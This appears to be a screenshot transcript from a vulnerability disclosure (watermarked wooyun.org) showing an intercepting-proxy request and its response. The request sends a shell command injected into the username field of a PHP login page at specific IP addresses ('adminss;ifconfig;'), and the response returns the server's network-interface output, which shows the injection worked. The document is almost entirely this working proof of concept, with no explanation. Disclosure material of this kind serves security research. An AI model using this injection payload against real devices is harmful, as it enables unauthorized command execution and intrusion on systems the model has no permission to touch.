 Go Cancel < > Target: https://221.10.22.142
Request
Raw Params Headers Hex
POST /09/business/loginAction.php?language=1 HTTP/1.1
Host: 218.77.176.212
Connection: keep-alive
Content-Length: 199
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://221.10.22.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://221.10.22.142/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: PHPSESSID=v5t33kugtbu9ejphbfq0k540p5; userName=+; failCount=0
username=adminss;ifconfig;&password=e807f1fcf82d132f9bb018ca6738a19f&hidLa
nguage=2&language=2&challenge=229f3e944904d9e01c73cce54067878d&respons
e=admin%3A1234567890%3A229f3e944904d9e01c73cce54067878d
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script language='javascript' type='text/javascript'>var urlArr =
location.href.split('/');var urlHead = urlArr[0] + '//' + urlArr[2] + '/' +
urlArr[3];window.parent.frames.location.href=urlHead +
'/index.php';</script>adminss
eth0 Link encap:Ethernet HWaddr 00:27:1D:23:83:B2
inet6 addr: fe80::227:1dff:fe23:83b2/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
eth1 Link encap:Ethernet HWaddr 00:27:1D:23:83:B3
inet6 addr: fe80::227:1dff:fe23:83b3/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
? < + > Type a search term 0 matches
www.wooyun.org